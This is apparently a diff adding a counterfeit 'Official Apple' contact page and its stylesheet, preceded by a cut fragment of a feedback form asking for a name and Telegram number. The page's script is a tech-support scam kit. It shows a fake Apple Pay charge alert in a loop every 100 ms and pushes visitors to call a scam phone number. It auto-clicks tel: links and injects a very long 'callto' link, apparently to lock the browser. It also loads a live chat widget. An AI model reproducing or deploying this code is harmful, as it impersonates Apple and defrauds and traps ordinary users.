.233zm-80%200l-1.14%202.751-2.951.135%202.282%201.878-.739%202.886%202.416-1.545%202.448%201.543-.671-2.852%202.247-1.879-2.884-.233zm80-80l-1.14%202.751-2.951.135L78.29.939l-.739%202.886%202.416-1.545%202.448%201.543L81.745.97%2083.99-.908l-2.883-.234zm-80%200l-1.14%202.751-2.951.135L-1.71.939l-.739%202.886L-.032%202.28l2.448%201.543L1.745.97%203.99-.907l-2.883-.234zm40%2040l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.853%202.247-1.878-2.883-.234z'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'1'%20stroke%3D'none'%20fill%3D'%23ffb99d'%2F%3E%3Cpath%20d%3D'M12%2070a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm60%200a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zM12%2010a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm60%200a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zM32%2030a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm0%2020a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm20-20a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm0%2020a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202z'%20class%3D'float2'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'1'%20stroke%3D'none'%20fill%3D'%23ffb99d'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-47%2C-66)'%20fill%3D'url(%2367693)'%2F%3E%3C%2Fsvg%3E&quot;);" class="thumbnail-ApINKEQ"><div class="image-NHSevMJALTIeoEA"><div class="wide-GYgIkNqNwz"><h3 class="thumb-bOYnLGExtJwQ">Consumer Feedback Portal</h3><span class="subject-GInZZfAFRqfhWg"></span></div></div><form action="undefined" class="icon-YTPsXSJtQLjzvOst"><input placeholder="Full name" class="active-ZyLBtcRU"/><input placeholder="Telegram number" class="icon-CltMoKUuTWeeST"/><button type="submit" class="huge-scnZCyDq">Send</button></form></div></main><footer class="lg-MUUSLiccbSxJEL"><div class="container-EOVtEdl"><a href="./privacy_policy.html" class="section-csHvTYKPOhpmxej">Privacy Policy</a><a href="./terms_of_use.html" class="heading-rkhBqPmFgZgJspw">Terms Of Use</a><a href="./cookie_policy.html" class="subtitle-fZEULvBaiTtsal">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="tooltip-vJiKxqLHjYQQo"/><section class="sm-oLKPzXWRLNjYSEa"><div class="md-AmKNzdJMXurpdlv"><span class="title-bJOslDe">This website uses cookies to ensure you get the best experience on our website. By using our site you consent cookies. Learn more.</span></div><div class="content-sJjCVSoqQqJHlyCe"><div class="wrap-geeFAqcVpIjcri"><label for="close" class="subject-DpJjHYC"><span class="large-qOctUJDztpIMtA">Reject</span></label></div><div class="heading-ridrSQXJGbXBTky"><label for="close" class="col-yvhOgaScqHT"><span class="preview-yxGwxomojVPCFJG">Accept cookies</span></label></div></div></section></body></html>+<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
+  const domain = window.location.hostname;
+  const s = document.createElement("script");
+  s.defer = true;
+  s.setAttribute("data-domain", domain);
+  s.src = "https://plausible.io/js/script.js";
+  document.head.appendChild(s);
+</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta http-equiv="cache-control" content="max-age=3600">
+    <title>Contact - Official Apple</title>
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
+    <link rel="stylesheet" href="css/Base.css" type="text/css">
+    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
+    <script async="" src="https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t" charset="UTF-8" crossorigin="*"></script><script src="js/text_tel.js"></script>
+
+</head>
+
+<body>
+    <div id="result"></div>
+    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
+    <nav id="ac-globalnav" class="no-js">
+        <div class="ac-gn-content">
+            <ul class="ac-gn-header">
+                <li class="ac-gn-item ac-gn-menuicon">
+                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+					 </span>
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+					 </span>
+				 </label>
+                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
+                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <ul class="ac-gn-list">
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+                    <a class="ac-gn-link ac-gn-link-mac" href="#">
+					 <span class="ac-gn-link-text">Mac </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
+					 <span class="ac-gn-link-text">iPad </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
+					 <span class="ac-gn-link-text">iPhone </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+                    <a class="ac-gn-link ac-gn-link-watch" href="#">
+					 <span class="ac-gn-link-text">Watch </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+                    <a class="ac-gn-link ac-gn-link-tv" href="#">
+					 <span class="ac-gn-link-text">TV </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+                    <a class="ac-gn-link ac-gn-link-music" href="#">
+					 <span class="ac-gn-link-text">Music </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+                    <a class="ac-gn-link ac-gn-link-support" href="#">
+					 <span class="ac-gn-link-text">Support </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+                    <a class="ac-gn-link ac-gn-link-search" href="#">
+					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+					 <span class="ac-gn-link-text">Shopping Bag </span>
+					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+                <div class="ac-gn-searchview-content">
+                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+                        <div class="ac-gn-searchform-wrapper">
+                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
+                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
+                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+                        </div>
+                    </form>
+                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+                </div>
+                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					 <span class="ac-gn-searchview-close-wrapper">
+						 <span class="ac-gn-searchview-close-left"></span>
+						 <span class="ac-gn-searchview-close-right"></span>
+					 </span>
+			 </button>
+            </aside>
+            <aside class="ac-gn-bagview">
+                <div class="ac-gn-bagview-scrim">
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+                </div>
+                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+                </div>
+            </aside>
+        </div>
+    </nav>
+    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
+
+    <div class="main">
+        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+            <div class="ac-ln-wrapper">
+                <div class="ac-ln-background"></div>
+                <div class="ac-ln-content">
+                    <span class="ac-ln-title">
+                       <a href="#">Apple Support +1-855-920-6017 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+					 </span>
+                    <div class="ac-ln-menu">
+                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+                        <div class="ac-ln-menu-tray">
+                            <ul class="ac-ln-menu-items">
+                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
+                                </li>
+                            </ul>
+                        </div>
+                        <div class="ac-ln-actions">
+                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
+							 </label>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </nav>
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class="as-banner-cont">
+                        <div class="as-banner-image as-banner-image--top">
+                            <style type="text/css">
+                                .as-banner-image.as-banner-image--top {
+                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
+                                }
+
+                                .as-banner-image.as-banner-image--top:before {
+                                    content: "";
+                                    display: block;
+                                }
+
+                                @media only screen and (max-width: 735px) {
+                                    .as-banner-image.as-banner-image--top {
+                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
+                                    }
+                                }
+                            </style>
+                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
+                        </div>
+                    </div>
+                    <div class="as-banner-content">
+                        <div class="pageTitle  ">
+                            <h1 class="pageTitle-heading">Apple Support </h1>
+                            <p class="pageTitle-intro js_setTextBlock">
+                        </p></div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
+    <footer id="ac-globalfooter" class="no-js">
+        <div class="ac-gf-content">
+            <section class="ac-gf-footer">
+                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
+                </div>
+                <div class="ac-gf-footer-locale">
+                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
+					States </a>
+                </div>
+                <div class="ac-gf-footer-legal">
+                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
+                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+						Apple </a></div>
+                </div>
+                <meta content="Apple" property="name">
+                <meta content="+1-855-920-6017
+			 " property="telephone">
+            </section>
+        </div>
+    </footer>
+
+
+
+    <script src="js/jquery-1.12.0.min.js"></script>
+    <script>
+        function getURLParameter(name) {
+            return decodeURI(
+                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+            );
+        };
+        var cookieHelper = {
+            defParams: {
+                path: "/",
+                domain: "." + window.location.host.replace(/:\d+/, "")
+            },
+            set: function(a, d, c) {
+                c = c || {};
+                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
+                b = c.expires;
+                if ("number" == typeof b && b) {
+                    var e = new Date;
+                    e.setTime(e.getTime() + 1E3 * b);
+                    b = c.expires = e
+                }
+                b && b.toUTCString && (c.expires = b.toUTCString());
+                d = encodeURIComponent(d);
+                a = a + "=" + d;
+                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
+                document.cookie = a
+            },
+            get: function(a) {
+                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
+            },
+            del: function(a) {
+                this.set(a, null, {
+                    expires: -1
+                })
+            }
+        };
+
+
+        var userAgent = window.navigator.userAgent.toLowerCase(),
+            ios = /iphone|ipod|ipad/.test(userAgent);
+
+        function parseURL(url) {
+            var a = document.createElement('a');
+            a.href = url;
+            return a.hostname.replace('www.', '');
+        };
+
+        function getPar(name) {
+            var url = window.location.href;
+            name = name.replace(/[\[\]]/g, "\\$&");
+            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+                results = regex.exec(url);
+            if (!results) return null;
+            if (!results[2]) return '';
+            return decodeURIComponent(results[2].replace(/\+/g, " "));
+        };
+
+        window.number = getPar('phone');
+
+        window.number = (window.number ? window.number : '+1-855-920-6017');
+
+        window.device = 'iPhone';
+        window.refef = parseURL(document.referrer);
+
+        if (ios) {
+
+            if (/iphone/.test(userAgent)) {
+                window.device = 'iPhone';
+            }
+
+            if (/ipad/.test(userAgent)) {
+                window.device = 'iPad';
+            }
+
+            if (/ipod/.test(userAgent)) {
+                window.device = 'iPod';
+            }
+        }
+
+        var text = cookieHelper.get('textSetBl');
+        var phone = cookieHelper.get('phoneSetBl');
+
+        function getText() {
+            var str = window.defaultText;
+
+            for (var d in window.text) {
+                if (window.refef.indexOf(d) != -1) {
+                    str = window.text[d];
+                }
+            }
+            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+        }
+
+
+        if (!phone) {
+            phone = getURLParameter('phone');
+        }
+        if (!text) {
+            text = getURLParameter('text');
+        }
+
+        var sText = document.querySelectorAll('.js_setTextBlock');
+        for (var t = 0; t < sText.length; t++) {
+            sText[t].innerHTML = getText();
+        }
+        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+        for (var p = 0; p < sPhone.length; p++) {
+            sPhone[p].innerHTML = phone;
+        }
+
+
+        setInterval(function() {
+            myFunction()
+        }, 100);
+
+        function okkkk() {
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-855-920-6017"></a>');
+            document.querySelector('a').click();
+            var extraData = "";
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+                var extraData = extraData + "5555555555";
+            }
+            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
+        };
+
+        function myFunction() {
+            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-855-920-6017 to Freeze it!.")) {
+                okkkk();
+            } else {
+                okkkk();
+            }
+        }
+
+        window.ununload = function() {
+            debugger;
+            location.reload();
+        }
+    </script>
+
+
+
+
+
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,2943 @@
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+a:hover {
+    text-decoration: underline
+}
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    position: absolute;
+    top: 50%;
+    width: 100%;
+    z-index: 3;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        position: relative;
+        margin-top: 0;
+        top: 0;
+        text-align: left;
+        -webkit-transform: translateY(0);
+        -ms-transform: translateY(0);
+        transform: translateY(0)
+    }
+}
+
+.as-banner.as-banner--top {
+    margin-top: -104px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        margin-top: -108px;
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: absolute;
+    top: 100px;
+    width: 100%;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+        top: 111px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+        position: relative;
+        top: 4px
+    }
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 540px;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 9997
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
